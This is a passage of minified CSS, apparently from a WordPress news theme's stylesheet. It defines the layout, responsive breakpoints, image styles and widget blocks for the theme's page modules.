(max-width:1023px){.td_block_10 .td_module_9 .item-details{margin-bottom:15px}}.td_block_10 .td-wrapper-pulldown-filter{position:absolute;right:0}.td_block_10 .td-next-prev-wrap{margin:0}@media (max-width:767px){.td_block_10 .td-pulldown-filter-display-option{padding:0 4px 0 0}}@media (max-width:767px){.td_block_10 .td-pulldown-filter-display-option span{display:none}}@media (max-width:767px){.td_block_10 .td-pulldown-filter-display-option i{padding-left:5px}}.wpb_column.td-pb-span12 .td_block_10 .entry-title{font-size:22px;line-height:28px}.td_block_11 .td-block-span12:last-child .item-details,.td_block_11 .td-block-span12:last-child .td-module-thumb{margin-bottom:20px}.td_block_11 .td_module_10{padding-left:0;padding-right:0}.td_block_11 .td-column-1 .entry-thumb{width:80px;margin-bottom:0;min-height:0}@media (max-width:767px){.td_block_11 .td-column-1 .entry-thumb{width:100%}}.td_block_11 .td-column-1 .td-module-thumb{width:auto;margin-bottom:12px}@media (max-width:767px){.td_block_11 .td-column-1 .td-module-thumb{width:40%;margin-bottom:26px}}.td_block_11 .td-column-1 .td-module-title{padding-left:95px;font-size:15px!important;line-height:19px!important}@media (min-width:768px) and (max-width:1023px){.td_block_11 .td-column-1 .td-module-title{font-size:14px!important}}@media (max-width:767px){.td_block_11 .td-column-1 .td-module-title{font-size:16px!important;line-height:20px!important;padding-left:0}}.td_block_11 .td-column-1 .meta-info{clear:both}@media (max-width:767px){.td_block_11 .td-column-1 .meta-info{clear:none}}.td_block_11 .td-column-1 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_11 .td-column-1 .item-details{margin-left:0;margin-bottom:30px}@media (max-width:767px){.td_block_11 .td-column-1 .item-details{margin-left:44%;margin-bottom:26px;min-height:0}}.td_block_12 .td-block-span12:last-child .item-details,.td_block_12 .td-block-span12:last-child .td-module-thumb{margin-bottom:20px}.td_block_12 .td_module_11{padding-left:0;padding-right:0}.td_block_12 .td-column-1 .entry-thumb{width:80px;margin-bottom:0;min-height:0}@media (max-width:767px){.td_block_12 .td-column-1 .entry-thumb{width:100%}}.td_block_12 .td-column-1 .td-read-more{display:none}.td_block_12 .td-column-1 .td-module-thumb{width:auto;margin-bottom:12px}@media (max-width:767px){.td_block_12 .td-column-1 .td-module-thumb{width:40%;margin-bottom:26px}}.td_block_12 .td-column-1 .td-module-title{padding-left:95px;font-size:15px!important;line-height:19px!important}@media (min-width:768px) and (max-width:1023px){.td_block_12 .td-column-1 .td-module-title{font-size:14px!important}}@media (max-width:767px){.td_block_12 .td-column-1 .td-module-title{font-size:16px!important;line-height:20px!important;padding-left:0}}.td_block_12 .td-column-1 .meta-info{clear:both}@media (max-width:767px){.td_block_12 .td-column-1 .meta-info{clear:none}}.td_block_12 .td-column-1 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_12 .td-column-1 .item-details{margin-left:0;margin-bottom:20px}@media (max-width:767px){.td_block_12 .td-column-1 .item-details{margin-left:44%;margin-bottom:26px;min-height:0}}.td_block_13{border-top:0!important}.td_block_13 .td-module-thumb{left:0}.td_block_13 .block-title>a,.td_block_13 .block-title>span{background-color:rgba(0,0,0,.85)}.td_block_13 .block-title{position:absolute;top:0;left:0;z-index:3;margin:20px 0 0 20px}@media (min-width:768px) and (max-width:1023px){.td_block_13 .block-title{margin:17px 0 0 16px}}@media (max-width:767px){.td_block_13 .block-title{margin:17px 0 0 10px}}.td_block_13 .td-wrapper-pulldown-filter{position:absolute;right:0;top:20px;z-index:3}@media (max-width:1023px){.td_block_13 .td-wrapper-pulldown-filter{top:17px}}.td_block_13 .td-pulldown-filter-display-option{border:none;background-color:rgba(0,0,0,.85);color:#fff}.td_block_13 .td-pulldown-filter-display-option .td-icon-menu-down{color:#fff}@media (min-width:768px) and (max-width:1023px){.td_block_13 .td-pulldown-filter-display-option{margin-right:19px!important}}.td_block_13:hover{color:#4db2ec}.td_block_13 .td-pulldown-filter-list{border:none;background-color:rgba(0,0,0,.85);top:10px;right:0}.td_block_13 .td-pulldown-filter-list a{color:#fff}.td_block_13 .td-pulldown-filter-list a:hover{color:#4db2ec}.td_block_13 .td_block_inner .td_module_14:last-child .td-excerpt{padding-bottom:20px}@media (min-width:768px) and (max-width:1023px){.td_block_13 .meta-info{padding:12px 17px 10px 17px}}.td_block_13 .td-pulldown-filter-list-open .td-pulldown-filter-display-option{border-bottom:none}@media (max-width:767px){.td_block_13 .td-next-prev-wrap{margin-bottom:20px}}@media (min-width:768px) and (max-width:1023px){.td_block_13 .td-column-1 .meta-info{margin:0 19px 0 18px;padding:12px 17px 10px 17px;min-width:216px}}@media (max-width:767px){.td_block_13 .td-column-1 .meta-info{border-bottom:0}}@media (max-width:767px){.td_block_13 .td-column-1 .td_module_mx3:last-child{padding-bottom:8px}}.td_block_14{border-top:none;background-color:#fff}.td_block_14 .td_module_mx1{left:-1px}@media (max-width:767px){.td_block_14 .td_module_mx1{left:0}}.td_block_14 .td-block-row{background-color:#e6e6e6}.td_block_14 .block-title{position:absolute;top:0;left:0;z-index:2;margin:21px 0 0 20px}@media (min-width:768px) and (max-width:1023px){.td_block_14 .block-title{margin:17px 0 0 16px}}@media (max-width:767px){.td_block_14 .block-title{margin:17px 0 0 10px}}.td_block_14 .block-title>a,.td_block_14 .block-title>span{background-color:rgba(0,0,0,.85)}.td_block_14 .td-block-span4,.td_block_14 .td-block-span6,.td_block_14 div.td-block-span12{padding-left:0;padding-right:0!important}.td_block_14 .td-wrapper-pulldown-filter{position:absolute;right:0;top:21px;z-index:2}@media (min-width:768px) and (max-width:1023px){.td_block_14 .td-wrapper-pulldown-filter{top:17px}}@media (max-width:767px){.td_block_14 .td-wrapper-pulldown-filter{top:17px}}.td_block_14 .td-pulldown-filter-display-option{position:absolute;border:none;background-color:rgba(0,0,0,.85);color:#fff;line-height:20px;z-index:1}.td_block_14 .td-pulldown-filter-list{border:none;background-color:rgba(0,0,0,.85);top:10px;right:0}.td_block_14 .td-pulldown-filter-list a{color:#fff}.td_block_14 .td-pulldown-filter-list a:hover{color:#4db2ec}.td_block_14 .td-next-prev-wrap{display:inline-block;bottom:-6px;position:absolute;right:19px;z-index:1}@media (min-width:768px) and (max-width:1023px){.td_block_14 .td-next-prev-wrap{right:17px}}@media (max-width:767px){.td_block_14 .td-next-prev-wrap{right:10px}}.td_block_14 .td-next-prev-wrap i{color:#fff}.td_block_14 .td-next-prev-wrap i:hover{color:#4db2ec}.td_block_14 .td-icon-menu-down{color:#fff}.td_block_14 .td-pulldown-filter-list-open .td-pulldown-filter-display-option{border-bottom:none}.td_block_14 .td-block-span12:last-child .td_module_mx1{margin-bottom:-1px}.td_block_15{border-top:none}.td_block_15 .block-title>a,.td_block_15 .block-title>span{background-color:rgba(0,0,0,.85)}.td_block_15 .block-title{margin:21px 0 0 20px;position:absolute;top:0;left:0;z-index:2}@media (min-width:768px) and (max-width:1023px){.td_block_15 .block-title{margin:17px 0 0 16px}}@media (max-width:767px){.td_block_15 .block-title{margin:17px 0 0 10px}}.td_block_15 .td-block-span4{padding-left:0;padding-right:0!important}.td_block_15 .td-block-span6{padding-left:0;padding-right:0!important}.td_block_15 div.td-block-span12{padding-left:0;padding-right:0!important}.td_block_15 .td-wrapper-pulldown-filter{position:absolute;right:0;top:21px;z-index:3}@media (min-width:768px) and (max-width:1023px){.td_block_15 .td-wrapper-pulldown-filter{top:17px}}@media (max-width:767px){.td_block_15 .td-wrapper-pulldown-filter{top:17px}}.td_block_15 .td-pulldown-filter-display-option{position:absolute;border:none;background-color:rgba(0,0,0,.85);color:#fff;line-height:20px}.td_block_15 .td-pulldown-filter-display-option i{color:inherit}.td_block_15 .td-pulldown-filter-list{border:none;background-color:rgba(0,0,0,.85);top:10px;right:0}.td_block_15 .td-pulldown-filter-list a{color:#fff}.td_block_15 .td-pulldown-filter-list a:hover{color:#4db2ec}.td_block_15 .td-pulldown-filter-list-open .td-pulldown-filter-display-option{border-bottom:none}.td_block_15 .td_block_inner .td_module_mx1{margin-bottom:20px;border:0}@media (min-width:768px) and (max-width:1023px){.td_block_15 .td_block_inner .td_module_mx1{margin-bottom:17px}}@media (max-width:767px){.td_block_15 .td_block_inner .td_module_mx1{margin-bottom:0}}.td_block_15 .td_module_mx1{left:-1px}@media (max-width:767px){.td_block_15 .td_module_mx1{left:0}}@media (max-width:767px){.td_block_15 .td-block-span12 .td_module_mx1{margin-bottom:15px}}.td_block_15 .td-block-span12 .td_module_mx1 .td-block14-border{display:none}@media (max-width:767px){.td_block_15 .td-block-span6:last-child .td_module_mx1{margin-bottom:15px}}.td_block_15 .td-block-span6 .td_module_mx1 .td-module-thumb{margin-bottom:0}.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before{width:341px}@media (min-width:768px) and (max-width:1023px){.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before{width:253px}}@media (max-width:767px){.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before{width:100%}}.td_block_15 .td-block-span6:last-child .td-block14-border{display:none}@media (max-width:767px){.td_block_15 .td-block-span4:last-child .td_module_mx1{margin-bottom:15px}}.td_block_15 .td-block-span4 .td_module_mx1 .td-module-thumb{margin-bottom:0}.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before{width:341px}@media (min-width:768px) and (max-width:1023px){.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before{width:253px}}@media (max-width:767px){.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before{width:100%}}.td_block_15 .td-block-span4:last-child .td-block14-border{display:none}.td_block_16 .td-block-row .td-block-span4{width:auto;padding-right:0}.td_block_16 .entry-title{margin:0 0 3px 0;font-size:13px;line-height:16px;font-weight:600}@media (min-width:768px) and (max-width:1023px){.td_block_16 .entry-title{font-size:12px!important;line-height:15px!important}}@media (max-width:767px){.td_block_16 .entry-title{font-size:17px!important;line-height:21px!important}}.td_block_16 .td-module-thumb{margin-bottom:5px}.td_block_16 .td-column-1{margin:0 10px}@media (min-width:768px) and (max-width:1023px){.td_block_16 .td-column-1{margin:0 8px}}@media (max-width:767px){.td_block_16 .td-column-1{margin:0!important}}.td_block_16 .td-column-1 .td_module_mx4{padding-bottom:20px}.td_block_16 .td-column-1 .td_module_mx4 .meta-info{margin-bottom:0}@media (min-width:1024px){.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb{min-height:194px}}@media (min-width:768px) and (max-width:1023px){.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb{min-height:142px}}@media (max-width:767px){.td_block_16 .td-column-1 .entry-title{font-size:13px!important;line-height:16px!important}}.td_block_16 .td-column-1 .td-block-span12{width:50%!important;padding-right:10px;padding-left:10px;float:left!important}@media (min-width:768px) and (max-width:1023px){.td_block_16 .td-column-1 .td-block-span12{padding-right:8px;padding-left:8px}}.td_block_16 .td-column-1 .td-block-span12 .entry-thumb{min-height:0}.td_block_16 .td-column-1 .td-block-span12:nth-child(odd){clear:both}.td_block_16 .td-column-2 .td_module_mx4{width:200px;margin-bottom:20px}@media (min-width:768px) and (max-width:1023px){.td_block_16 .td-column-2 .td_module_mx4{width:145px}}@media (max-width:767px){.td_block_16 .td-column-2 .td_module_mx4{width:100%}}@media (min-width:1024px){.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb{min-height:129px}}@media (min-width:768px) and (max-width:1023px){.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb{min-height:94px}}.td_block_16 .td-column-3 .td_module_mx4{width:180px;margin-bottom:20px}@media (min-width:768px) and (max-width:1023px){.td_block_16 .td-column-3 .td_module_mx4{width:131px}}@media (max-width:767px){.td_block_16 .td-column-3 .td_module_mx4{width:100%}}@media (min-width:1024px){.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb{min-height:116px}}@media (min-width:768px) and (max-width:1023px){.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb{min-height:85px}}.td-related-row{width:100%;*zoom:1}.td-related-row:before,.td-related-row:after{display:table;content:""}.td-related-row:after{clear:both}.td-related-row [class*="td-related-span"]{display:block;min-height:1px;float:left}@media (max-width:767px){.td-related-row{padding-right:10px}}.td-related-span4{width:220px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-related-span4{width:162px;padding-left:17px}}@media (max-width:767px){.td-related-span4{width:33.33%;padding-left:10px}}.td-related-full-width .td-related-span4{width:200px}@media (min-width:768px) and (max-width:1023px){.td-related-full-width .td-related-span4{width:147px}}@media (max-width:767px){.td-related-full-width .td-related-span4{width:20%;padding-left:10px}}.td-mega-row{width:100%;*zoom:1}.td-mega-row:before,.td-mega-row:after{display:table;content:""}.td-mega-row:after{clear:both}.td-mega-row [class*="td-mega-sp"]{display:block;min-height:1px;float:left}.td-mega-span{width:200px;padding-left:20px}@media (min-width:768px) and (max-width:1023px){.td-mega-span{width:147px}}.td_block_trending_now{padding:14px 20px}@media (min-width:768px) and (max-width:1023px){.td_block_trending_now{padding:14px 17px}}.td_block_trending_now.tdc-no-posts{padding:0}.td-trending-style2{background-color:#eaeaea;padding:9px 20px;position:relative;right:1px;z-index:1}@media (min-width:768px) and (max-width:1023px){.td-trending-style2{padding:15px 17px}}.td-trending-style2 i{background-color:#fff}.td-trending-now-wrapper{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden;position:relative}.td-trending-now-wrapper .td-next-prev-wrap{display:inline-block;position:absolute;top:0;margin:0;right:0}@media (max-width:767px){.td-trending-now-wrapper .td-next-prev-wrap{display:none}}.td-trending-now-wrapper .td-next-prev-wrap a{float:left;margin-bottom:0}.td-trending-now-wrapper .td-next-prev-wrap a i{font-size:8px;float:left;width:19px;height:19px;padding:5px 6px 4px}.td-trending-now-wrapper .td_ajax-prev-pagex{margin:0 5px 0 0}@-moz-document url-prefix(){.td-trending-now-wrapper .td-next-prev-wrap a i{padding:4px 6px 5px}.td_block_trending_now .td-trending-now-title{line-height:18px;padding-bottom:1px}@media (max-width:767px){.td_block_trending_now .td-trending-now-title{line-height:16px}}}.td-trending-now-title{background-color:#4db2ec;border-radius:3px;color:#fff;display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-weight:700;line-height:19px;padding:0 15px;position:relative;margin:0 21px 0 0;text-transform:uppercase;float:left}@media (max-width:767px){.td-trending-now-title{font-size:10px;line-height:17px;display:table;margin:auto;float:none}}.td-pb-span4 .td-trending-now-display-area{display:inline-block;position:relative;overflow:hidden;width:100%;margin-top:10px}.td-pb-span4 .td-trending-now-display-area .entry-title{text-align:center}.td-pb-span4 .td-trending-now-post{width:100%}.td-trending-now-display-area{display:inline-block;width:75%;position:relative;float:left;height:19px}@media (max-width:767px){.td-trending-now-display-area{width:100%;margin-top:10px}}.td-trending-now-display-area .entry-title{line-height:20px;font-size:12px;font-weight:600;margin:0}@media (max-width:767px){.td-trending-now-display-area .entry-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center}}.td-trending-now-display-area a{color:#444}.td-trending-now-post{position:absolute;display:inline-block;opacity:0;width:100%}.td-trending-now-post:first-child{opacity:1;z-index:1}@media (max-width:767px){.td-trending-now-post{width:100%;text-align:center}}.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area{width:70%}@media (min-width:768px) and (max-width:1023px){.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area{width:60%}}@media (max-width:767px){.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area{width:100%}}.td_block_1.td_block_widget .td_module_4{margin-bottom:0}.td_block_13.td_block_widget .entry-thumb{width:100%}.td_block_14.td_block_widget{margin-top:20px}@media (min-width:768px) and (max-width:1023px){.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb{width:252px}}@media (max-width:767px){.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb{width:100%;left:0}}.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before{width:341px}@media (min-width:768px) and (max-width:1023px){.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before{width:252px}}@media (max-width:767px){.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before{width:100%;left:0}}@media (min-width:768px) and (max-width:1023px){.td_block_14.td_block_widget{margin-top:17px}}@media (max-width:767px){.td_block_14.td_block_widget{margin-top:17px}}.td_block_14.td_block_widget .td-module-thumb{margin-bottom:0}.td_block_15.td_block_widget{margin-top:20px}@media (min-width:768px) and (max-width:1023px){.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb{width:252px}}@media (max-width:767px){.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb{width:100%;left:0}}.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before{width:341px}@media (min-width:768px) and (max-width:1023px){.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before{width:252px}}@media (max-width:767px){.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before{width:100%;left:0}}@media (min-width:768px) and (max-width:1023px){.td_block_15.td_block_widget{margin-top:17px}}@media (max-width:767px){.td_block_15.td_block_widget{margin-top:17px}}.td_block_15.td_block_widget .td-module-thumb{margin-bottom:0}.td_block_text_with_title{margin:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td_block_text_with_title{margin:0 17px}}@media (max-width:767px){.td_block_text_with_title{margin:0 10px}}.td_block_text_with_title .td_mod_wrap{margin-bottom:20px}.td_block_text_with_title img{margin-bottom:21px}.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image a{position:relative;display:block}.td_block_single_image.td-no-img-custom-url a{pointer-events:none;cursor:default}.td-single-image-style-rounded a{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline a:before,.td-single-image-style-bordered-shadow a:before,.td-single-image-style-round-outline a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-border-shadow a:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow a:after,.td-single-image-style-round-outline a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-border-shadow a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow a:after,.td-single-image-style-round-outline a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-border-shadow a:after{color:#fff;-webkit-box-shadow:inset 0 0 0 6px;box-shadow:inset 0 0 0 6px}.td-single-image-style-outline a:before,.td-single-image-style-bordered-shadow a:before,.td-single-image-style-round-outline a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-border-shadow a:before{color:#EBEBEB;-webkit-box-shadow:inset 0 0 0 7px;box-shadow:inset 0 0 0 7px}.td-single-image-style-shadow a,.td-single-image-style-bordered-shadow a,.td-single-image-style-round-border-shadow a,.td-single-image-style-circle-shadow a,.td-single-image-style-circle-border-shadow a{-webkit-box-shadow:0 0 6px rgba(0,0,0,.1);box-shadow:0 0 6px rgba(0,0,0,.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:4px;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,.6);box-shadow:0 15px 10px rgba(0,0,0,.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;transform:skewY(-6deg);-webkit-transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;transform:skewY(6deg);-webkit-transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow a{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round a,.td-single-image-style-round-border a,.td-single-image-style-round-outline a,.td-single-image-style-round-shadow a,.td-single-image-style-round-border-shadow a,.td-single-image-style-circle a,.td-single-image-style-circle-border a,.td-single-image-style-circle-outline a,.td-single-image-style-circle-shadow a,.td-single-image-style-circle-border-shadow a{border-radius:50%}.td-single-image-style-round-outline a:before,.td-single-image-style-round-border-shadow a:before,.td-single-image-style-circle-outline a:before,.td-single-image-style-circle-border-shadow a:before,.td-single-image-style-round-outline a:after,.td-single-image-style-round-border-shadow a:after,.td-single-image-style-circle-outline a:after,.td-single-image-style-circle-border-shadow a:after{border-radius:50%}.td-single-image-style-circle a,.td-single-image-style-circle-border a,.td-single-image-style-circle-outline a,.td-single-image-style-circle-shadow a,.td-single-image-style-circle-border-shadow a{height:0;padding-bottom:100%}.td_block_image_box{padding:20px}@media (min-width:768px) and (max-width:1023px){.td_block_image_box{padding:17px}}@media (max-width:767px){.td_block_image_box{padding:17px 10px}}.td_block_image_box .block-title{margin-left:0}.td_block_image_box .td-custom{position:relative}.td_block_image_box .td-custom a:hover:after{opacity:.6}.td_block_image_box .td-custom-image a{display:block;background-size:cover;background-position:center}@media (max-width:767px){.td_block_image_box .td-custom-image a{margin-bottom:5px}}.td_block_image_box .td-custom-image a:before{content:'';width:100%;height:100%;opacity:.4;position:absolute;top:0;left:0;background-color:#000;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.td_block_image_box .td-custom-image a:after{content:'';border:1px solid #fff;opacity:.3;position:absolute;top:0;left:0;bottom:0;right:0;margin:10px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.td_block_image_box .td-custom-image.td-no-img-custom-url a{pointer-events:none;cursor:default}.td_block_image_box .td-custom-image img{vertical-align:top}.td_block_image_box .td-custom-title{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);display:table;text-align:center;width:100%;padding:10px 20px;pointer-events:none}.td_block_image_box .entry-title{margin:0;padding:0;font-size:19px;text-transform:uppercase;font-weight:500}@media (max-width:767px){.td_block_image_box .entry-title{font-size:16px}}.td_block_image_box .entry-title a{color:#fff}.td_block_image_box .entry-title:after{display:none}.td_block_image_box .td-image-box-row{margin:0 -20px;*zoom:1}.td_block_image_box .td-image-box-row:before,.td_block_image_box .td-image-box-row:after{display:table;content:"";line-height:0}.td_block_image_box .td-image-box-row:after{clear:both}.td_block_image_box .td-image-box-span{padding:0 20px;float:left}@media (max-width:767px){.td_block_image_box .td-image-box-span{width:100%!important;float:none;padding:0 10px}}.td_block_image_box .td-big-image .td-image-box-span{width:100%}.td_block_image_box .td-big-image .td-custom-image a{height:360px}@media (max-width:767px){.td_block_image_box .td-big-image .td-custom-image a{height:160px}}.td_block_image_box .td-medium-image .td-image-box-span{width:50%}.td_block_image_box .td-medium-image .td-custom-image a{height:320px}@media (max-width:767px){.td_block_image_box .td-medium-image .td-custom-image a{height:160px}}.td_block_image_box .td-small-image .td-image-box-span{width:33.33333333%}.td_block_image_box .td-small-image .td-custom-image a{height:220px}@media (max-width:767px){.td_block_image_box .td-small-image .td-custom-image a{height:160px}}.td_block_image_box .td-tiny-image .td-image-box-span{width:25%}.td_block_image_box .td-tiny-image .td-custom-image a{height:160px}.td_block_image_box .td-tiny-image .td-custom-image a:after{margin:8px}.td_block_image_box .td-tiny-image .entry-title{font-size:12px}@media (max-width:767px){.td_block_image_box .td-tiny-image .entry-title{font-size:16px}}.td_block_image_box.td-box-vertical .td-image-box-row{margin-left:0!important;margin-right:0!important}.td_block_image_box.td-box-vertical .td-image-box-span{float:none;width:100%;padding-left:0!important;padding-right:0!important;margin-bottom:5px}.td_block_image_box.td-box-vertical .td-image-box-span a:after{margin:8px}.td_block_image_box.td-box-vertical .td-image-box-span:last-child{margin-bottom:0!important}.td_block_image_box.td-box-vertical .entry-title{font-size:15px}.td_block_image_box.td-image-box-top .td-custom-image a{background-position:top center}.td_block_image_box.td-image-box-bottom .td-custom-image a{background-position:bottom center}.td_block_image_box.td-image-box-style-2 .td-custom-image a:before,.td_block_image_box.td-image-box-style-2 .td-custom-image a:after{display:none}.td_block_image_box.td-image-box-style-2 .entry-title{font-size:15px}.td_block_image_box.td-image-box-style-2 .entry-title a{padding:8px 16px;background-color:#fff;color:#000}.td_block_image_box.td-image-box-style-2 .entry-title a:empty{display:none}.td_block_author .td_author_wrap{padding-bottom:20px;font-family:Verdana,Geneva,sans-serif;text-align:center}@media (max-width:1023px){.td_block_author .td_author_wrap{padding-bottom:17px}}.td_block_author .avatar{display:inline-block;margin-bottom:7px;border-radius:500px}.td_block_author .td-author-name{position:relative;margin-bottom:0;font-size:17px;font-weight:600;text-transform:uppercase}.td_block_author .td-author-description{margin:15px 0 0;padding:2px 0 0 0;font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:19px;font-style:italic;color:#555}.td_block_author .td-author-page{font-family:'Open Sans',arial,sans-serif;font-size:15px;margin-top:12px;font-weight:600}.td_block_author a{color:#000}.td_block_author a:hover{color:#4db2ec}.td_block_separator{width:100%;align-items:center}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}.td-h-effect-up-shadow .entry-thumb,.td-h-effect-up-shadow .td-module-thumb a:after,.td-h-effect-up-shadow .td-category-pos-image .td-post-category,.td-h-effect-up-shadow .td-admin-edit{-webkit-transition:box-shadow 0.3s ease,transform 0.3s ease;transition:box-shadow 0.3s ease,transform 0.3s ease}.td-h-effect-up-shadow .entry-thumb{-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,.2),0 3px 12px -1px rgba(7,10,25,.2);box-shadow:0 3px 12px -1px rgba(7,10,25,.2),0 3px 12px -1px rgba(7,10,25,.2)}.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb,.td-h-effect-up-shadow .td_module_wrap:hover .td-module-thumb a:after,.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category,.td-h-effect-up-shadow .td_module_wrap:hover .td-admin-edit{transform:translate(0,-2px);-webkit-transform:translate(0,-2px)}.td-h-effect-up-shadow .td_module_wrap:hover .entry-thumb{-webkit-box-shadow:0 15px 45px -5px rgba(7,10,25,.25);box-shadow:0 15px 45px -5px rgba(7,10,25,.25)}.td-h-effect-shadow .entry-thumb{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.td-h-effect-shadow .td_module_wrap:hover .entry-thumb{-webkit-box-shadow:rgba(108,108,108,.2) 0 2px 2px,rgba(108,108,108,.2) 0 4px 4px,rgba(108,108,108,.2) 0 8px 8px,rgba(108,108,108,.2) 0 16px 16px;-moz-box-shadow:rgba(108,108,108,.2) 0 2px 2px,rgba(108,108,108,.2) 0 4px 4px,rgba(108,108,108,.2) 0 8px 8px,rgba(108,108,108,.2) 0 16px 16px;box-shadow:rgba(108,108,108,.2) 0 2px 2px,rgba(108,108,108,.2) 0 4px 4px,rgba(108,108,108,.2) 0 8px 8px,rgba(108,108,108,.2) 0 16px 16px}.td_flex_block_1,.td_flex_block_2{padding:20px 20px 22px}@media (min-width:768px) and (max-width:1023px){.td_flex_block_1,.td_flex_block_2{padding:17px 17px 26px}}@media (max-width:767px){.td_flex_block_1,.td_flex_block_2{padding:17px 10px 26px}}.td_flex_block_1 .block-title,.td_flex_block_2 .block-title{margin-left:0}.td_flex_block_1 .td-next-prev-wrap,.td_flex_block_2 .td-next-prev-wrap,.td_flex_block_1 .td-load-more-wrap,.td_flex_block_2 .td-load-more-wrap{margin:25px 0 0}@media (max-width:1023px){.td_flex_block_1 .td-next-prev-wrap,.td_flex_block_2 .td-next-prev-wrap,.td_flex_block_1 .td-load-more-wrap,.td_flex_block_2 .td-load-more-wrap{margin-top:21px}}.td_flex_block_1 .td-next-prev-wrap a,.td_flex_block_2 .td-next-prev-wrap a{margin-bottom:0}.td_flex_block_1 .td-load-more-wrap a,.td_flex_block_2 .td-load-more-wrap a{margin-bottom:0!important}.td_module_flex_1,.td_module_flex_2{display:inline-block;width:100%;padding-bottom:0}.td_module_flex_1 .td-module-container,.td_module_flex_2 .td-module-container{display:flex;flex-direction:column;position:relative}.td_module_flex_1 .td-module-container:before,.td_module_flex_2 .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.td_module_flex_1 .td-image-wrap,.td_module_flex_2 .td-image-wrap{display:block;position:relative;padding-bottom:54%}.td_module_flex_1 .td-image-container,.td_module_flex_2 .td-image-container{position:relative;flex:0 0 